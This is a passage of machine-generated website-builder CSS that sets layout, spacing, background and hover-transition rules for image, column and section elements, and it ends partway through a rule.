@media(min-width:991px){.brz .brz-css-1irftvq:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-1irftvq{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1irftvq:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1irftvq .brz-picture:after{border-radius: 0px;}.brz .brz-css-1irftvq:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-1irftvq .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1irftvq:hover .brz-picture{filter:none;}.brz .brz-css-1irftvq, .brz .brz-css-1irftvq .brz-picture:after, .brz .brz-css-1irftvq .brz-picture, .brz .brz-css-1irftvq.brz-image--withHover img.brz-img, .brz .brz-css-1irftvq.brz-image--withHover img.dynamic-image, .brz .brz-css-1irftvq.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-1160d29.brz-hover-animation__container{max-width: 100%;}}

.brz .brz-css-4xc4dv{padding-top: 0;}.brz .brz-css-4xc4dv > .brz-img{position: inherit;}@media(min-width:991px){.brz .brz-css-4xc4dv{padding-top: 0;}.brz .brz-css-4xc4dv > .brz-img{position: inherit;width: 100%;}}

.brz .brz-css-1avyay6{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}@media(min-width:991px){.brz .brz-css-1avyay6{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}}

.brz .brz-css-5i3ilx{flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-5i3ilx .brz-columns__scroll-effect{justify-content:center;}@media(min-width:991px){.brz .brz-css-5i3ilx{z-index: auto;flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-5i3ilx .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-5i3ilx > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-5i3ilx:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-5i3ilx > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-5i3ilx:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-5i3ilx:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-5i3ilx > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-5i3ilx:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-5i3ilx > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-5i3ilx:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-5i3ilx > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-5i3ilx:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-5i3ilx > .brz-bg, .brz .brz-css-5i3ilx > .brz-bg > .brz-bg-image, .brz .brz-css-5i3ilx > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-5i3ilx{flex:1 1 100%;max-width:100%;}}

@media(min-width:991px){.brz .brz-css-1em1p9j{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1em1p9j:hover{display:flex;}}

@media(min-width:991px){.brz .brz-css-1i5ft7z{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1i5ft7z .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1i5ft7z{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-10kdoh9:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-10kdoh9{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-10kdoh9:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-10kdoh9 .brz-picture:after{border-radius: 0px;}.brz .brz-css-10kdoh9:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-10kdoh9 .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-10kdoh9:hover .brz-picture{filter:none;}.brz .brz-css-10kdoh9, .brz .brz-css-10kdoh9 .brz-picture:after, .brz .brz-css-10kdoh9 .brz-picture, .brz .brz-css-10kdoh9.brz-image--withHover img.brz-img, .brz .brz-css-10kdoh9.brz-image--withHover img.dynamic-image, .brz .brz-css-10kdoh9.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-10temzr.brz-hover-animation__container{max-width: 100%;}}

.brz .brz-css-jwlv2y{padding-top: 0;}.brz .brz-css-jwlv2y > .brz-img{position: inherit;}@media(min-width:991px){.brz .brz-css-jwlv2y{padding-top: 0;}.brz .brz-css-jwlv2y > .brz-img{position: inherit;width: 100%;}}

.brz .brz-css-i8ukez{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}@media(min-width:991px){.brz .brz-css-i8ukez{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}}

.brz .brz-css-107egm1{flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-107egm1 .brz-columns__scroll-effect{justify-content:center;}@media(min-width:991px){.brz .brz-css-107egm1{z-index: auto;flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-107egm1 .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-107egm1 > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-107egm1:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-107egm1 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-107egm1:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-107egm1:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-107egm1 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-107egm1:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-107egm1 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-107egm1:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-107egm1 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-107egm1:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-107egm1 > .brz-bg, .brz .brz-css-107egm1 > .brz-bg > .brz-bg-image, .brz .brz-css-107egm1 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-107egm1{flex:1 1 100%;max-width:100%;}}

@media(min-width:991px){.brz .brz-css-1voz62h{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1voz62h:hover{display:flex;}}

@media(min-width:991px){.brz .brz-css-gzk0ic{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-gzk0ic .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-gzk0ic{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-y4kmfm:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-y4kmfm{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-y4kmfm:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-y4kmfm .brz-picture:after{border-radius: 0px;}.brz .brz-css-y4kmfm:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-y4kmfm .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-y4kmfm:hover .brz-picture{filter:none;}.brz .brz-css-y4kmfm, .brz .brz-css-y4kmfm .brz-picture:after, .brz .brz-css-y4kmfm .brz-picture, .brz .brz-css-y4kmfm.brz-image--withHover img.brz-img, .brz .brz-css-y4kmfm.brz-image--withHover img.dynamic-image, .brz .brz-css-y4kmfm.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-18ywd7a.brz-hover-animation__container{max-width: 100%;}}

.brz .brz-css-15j4wvc{padding-top: 0;}.brz .brz-css-15j4wvc > .brz-img{position: inherit;}@media(min-width:991px){.brz .brz-css-15j4wvc{padding-top: 0;}.brz .brz-css-15j4wvc > .brz-img{position: inherit;width: 100%;}}

.brz .brz-css-10yewzj{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}@media(min-width:991px){.brz .brz-css-10yewzj{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}}

.brz .brz-css-5uw9g0{flex:1 1 16.5%;max-width:16.5%;justify-content:center;}.brz .brz-css-5uw9g0 .brz-columns__scroll-effect{justify-content:center;}@media(min-width:991px){.brz .brz-css-5uw9g0{z-index: auto;flex:1 1 16.5%;max-width:16.5%;justify-content:center;}.brz .brz-css-5uw9g0 .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-5uw9g0 > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-5uw9g0:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-5uw9g0 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-5uw9g0:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-5uw9g0:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-5uw9g0 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-5uw9g0:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-5uw9g0 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-5uw9g0:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-5uw9g0 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-5uw9g0:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-5uw9g0 > .brz-bg, .brz .brz-css-5uw9g0 > .brz-bg > .brz-bg-image, .brz .brz-css-5uw9g0 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-5uw9g0{flex:1 1 100%;max-width:100%;}}

@media(min-width:991px){.brz .brz-css-1147n95{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1147n95:hover{display:flex;}}

@media(min-width:991px){.brz .brz-css-niotii{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-niotii .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-niotii{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-oysmuw:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-oysmuw{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-oysmuw:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-oysmuw .brz-picture:after{border-radius: 0px;}.brz .brz-css-oysmuw:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-oysmuw .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-oysmuw:hover .brz-picture{filter:none;}.brz .brz-css-oysmuw, .brz .brz-css-oysmuw .brz-picture:after, .brz .brz-css-oysmuw .brz-picture, .brz .brz-css-oysmuw.brz-image--withHover img.brz-img, .brz .brz-css-oysmuw.brz-image--withHover img.dynamic-image, .brz .brz-css-oysmuw.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-2wmx0m.brz-hover-animation__container{max-width: 100%;}}

.brz .brz-css-bsv19r{padding-top: 0;}.brz .brz-css-bsv19r > .brz-img{position: inherit;}@media(min-width:991px){.brz .brz-css-bsv19r{padding-top: 0;}.brz .brz-css-bsv19r > .brz-img{position: inherit;width: 100%;}}

.brz .brz-css-15l0o32{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}@media(min-width:991px){.brz .brz-css-15l0o32{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}}

@media(min-width:991px){.brz .brz-css-1cpy9sh{z-index: auto;margin:0;}.brz .brz-css-1cpy9sh.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-1cpy9sh .brz-container{justify-content:center;}.brz .brz-css-1cpy9sh > .slick-slider > .brz-slick-slider__dots:hover{color:rgba(0, 0, 0, 1);}.brz .brz-css-1cpy9sh > .slick-slider > .brz-slick-slider__arrow:hover{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-1cpy9sh > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause:hover{color:rgba(0, 0, 0, 1);}}@media(min-width:991px){.brz .brz-css-1cpy9sh:hover{display:block;}}

.brz .brz-css-1qa3d65{padding:80px 0px 59px 0px;}.brz .brz-css-1qa3d65 > .brz-bg{border:0px solid rgba(0, 0, 0, 1);}.brz .brz-css-1qa3d65 > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 1);}@media(min-width:991px){.brz .brz-css-1qa3d65{padding:80px 0px 59px 0px;}.brz .brz-css-1qa3d65 > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1qa3d65:hover > .brz-bg{border:8px solid rgba(0, 0, 0, 1);}.brz .brz-css-1qa3d65 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1qa3d65:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1qa3d65:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1qa3d65 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1qa3d65:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 1);background-image:none;}.brz .brz-css-1qa3d65 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1qa3d65:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1qa3d65 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1qa3d65:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1qa3d65 > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-1qa3d65 > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1qa3d65 > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-1qa3d65 > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1qa3d65 > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-1qa3d65:hover > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-1qa3d65 > .brz-bg, .brz .brz-css-1qa3d65 > .brz-bg > .brz-bg-image, .brz .brz-css-1qa3d65 > .brz-bg > .brz-bg-map, .brz .brz-css-1qa3d65 > .brz-bg > .brz-bg-color, .brz .brz-css-1qa3d65 > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1qa3d65:hover > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1qa3d65{padding:15px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-1qa3d65{padding:25px 15px 25px 15px;}}

@media(min-width:991px){.brz .brz-css-1ww32lb:hover{border:8px solid transparent;}}@media(min-width:991px){.brz .brz-css-1ww32lb{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}

@media(min-width:991px){.brz .brz-css-jt0ck{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-jt0ck > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-jt0ck:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-jt0ck > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-jt0ck:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-jt0ck:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-jt0ck > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-jt0ck:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-jt0ck > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-jt0ck:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-jt0ck > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-jt0ck:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-jt0ck:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-jt0ck > .brz-row, .brz .brz-css-jt0ck > .brz-bg > .brz-bg-video, .brz .brz-css-jt0ck > .brz-bg, .brz .brz-css-jt0ck > .brz-bg > .brz-bg-image, .brz .brz-css-jt0ck > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-jt0ck{min-height: auto;display:flex;}}

@media(min-width:991px){.brz .brz-css-v3oeac{padding:0;max-width:100%;}}

.brz .brz-css-sxp6a{flex:1 1 50%;max-width:50%;}@media(min-width:991px){.brz .brz-css-sxp6a{z-index: auto;flex:1 1 50%;max-width:50%;justify-content:flex-start;}.brz .brz-css-sxp6a .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-sxp6a > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-sxp6a:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-sxp6a > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-sxp6a:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-sxp6a:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-sxp6a > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-sxp6a:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-sxp6a > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-sxp6a:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-sxp6a > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-sxp6a:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-sxp6a > .brz-bg, .brz .brz-css-sxp6a > .brz-bg > .brz-bg-image, .brz .brz-css-sxp6a > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-sxp6a{flex:1 1 85%;max-width:85%;}}@media(max-width:767px){.brz .brz-css-sxp6a{flex:1 1 100%;max-width:100%;}}

.brz .brz-css-16yuks2{padding:5px 15px 5px 15px;}@media(min-width:991px){.brz .brz-css-16yuks2{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-16yuks2:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-16yuks2{padding:5px 15px 5px 30px;}}@media(max-width:767px){.brz .brz-css-16yuks2{padding:0px 20px 0px 20px;}}

.brz .brz-css-134nt7j{justify-content:flex-start;}@media(min-width:991px){.brz .brz-css-134nt7j{padding:0;margin:10px 0px 10px 0px;justify-content:flex-start;position:relative;}.brz .brz-css-134nt7j .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-134nt7j{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-134nt7j{justify-content:center;}}

@media(min-width:991px){.brz .brz-css-rtr4k2:not(.brz-image--hovered){max-width: 34%;}.brz .brz-css-rtr4k2{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-rtr4k2:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-rtr4k2 .brz-picture:after{border-radius: 0px;}.brz .brz-css-rtr4k2:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-rtr4k2 .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-rtr4k2:hover .brz-picture{filter:none;}.brz .brz-css-rtr4k2, .brz .brz-css-rtr4k2 .brz-picture:after, .brz .brz-css-rtr4k2 .brz-picture, .brz .brz-css-rtr4k2.brz-image--withHover img.brz-img, .brz .brz-css-rtr4k2.brz-image--withHover img.dynamic-image, .brz .brz-css-rtr4k2.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-uy53g9.brz-hover-animation__container{max-width: 34%;}}

.brz .brz-css-1s5w6lt{padding-top: 0;}.brz .brz-css-1s5w6lt > .brz-img{position: inherit;}@media(min-width:991px){.brz .brz-css-1s5w6lt{padding-top: 0;}.brz .brz-css-1s5w6lt > .brz-img{position: inherit;width: 100%;}}

.brz .brz-css-ya5i2g{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}@media(min-width:991px){.brz .brz-css-ya5i2g{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}}

.brz .brz-css-ssbcbi{flex:1 1 50%;max-width:50%;}.brz .brz-css-ssbcbi > .brz-bg{margin:0;}@media(min-width:991px){.brz .brz-css-ssbcbi{z-index: auto;flex:1 1 50%;max-width:50%;justify-content:flex-start;}.brz .brz-css-ssbcbi .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-ssbcbi > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-ssbcbi:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-ssbcbi > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-ssbcbi:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-ssbcbi:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-ssbcbi > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-ssbcbi:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-ssbcbi > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-ssbcbi:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-ssbcbi > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-ssbcbi:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-ssbcbi > .brz-bg, .brz .brz-css-ssbcbi > .brz-bg > .brz-bg-image, .brz .brz-css-ssbcbi > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ssbcbi{flex:1 1 85%;max-width:85%;}}@media(max-width:767px){.brz .brz-css-ssbcbi{flex:1 1 100%;max-width:100%;}.brz .brz-css-ssbcbi > .brz-bg{margin:1px;}}

.brz .brz-css-n6tjdk{margin:0;padding:5px 15px 5px 15px;}@media(min-width:991px){.brz .brz-css-n6tjdk{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-n6tjdk:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-n6tjdk{padding:5px 15px 5px 30px;}}@media(max-width:767px){.brz .brz-css-n6tjdk{margin:1px;padding:0px 20px 0px 20px;}}

@media(min-width:991px){.brz .brz-css-jpwtxg{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-jpwtxg .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-jpwtxg{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-18bz3bt{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-tOgqS{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:28px;line-height:1.4;font-weight:700;letter-spacing:-1.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-tOgqS{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:28px;line-height:1.4;font-weight:700;letter-spacing:-1.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:767px){.brz .brz-css-tOgqS{text-align:center!important;}}

@media(min-width:991px){.brz .brz-css-qpza2k{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-qpza2k .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-qpza2k{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-eccrpe{height:47px;}@media(min-width:991px){.brz .brz-css-eccrpe{height:47px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-eccrpe{height:18px;}}@media(max-width:767px){.brz .brz-css-eccrpe{height:20px;}}

@media(min-width:991px){.brz .brz-css-1gkryls{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-1gkryls > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-1gkryls:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1gkryls > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1gkryls:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1gkryls:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1gkryls > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1gkryls:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1gkryls > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1gkryls:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1gkryls > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1gkryls:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1gkryls:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-1gkryls > .brz-row, .brz .brz-css-1gkryls > .brz-bg > .brz-bg-video, .brz .brz-css-1gkryls > .brz-bg, .brz .brz-css-1gkryls > .brz-bg > .brz-bg-image, .brz .brz-css-1gkryls > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1gkryls{min-height: auto;display:flex;}}

@media(min-width:991px){.brz .brz-css-e188u4{padding:0;max-width:100%;}}

.brz .brz-css-5ncpt0{flex:1 1 23.7%;max-width:23.7%;}.brz .brz-css-5ncpt0 > .brz-bg{margin:15px;border-radius: 6px;}.brz .brz-css-5ncpt0 > .brz-bg > .brz-bg-color{background-color:rgba(255, 123, 0, 1);}@media(min-width:991px){.brz .brz-css-5ncpt0{z-index: auto;flex:1 1 23.7%;max-width:23.7%;justify-content:flex-start;}.brz .brz-css-5ncpt0 .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-5ncpt0 > .brz-bg{margin:15px;mix-blend-mode:normal;border-radius: 6px;}.brz .brz-css-5ncpt0:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-5ncpt0 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
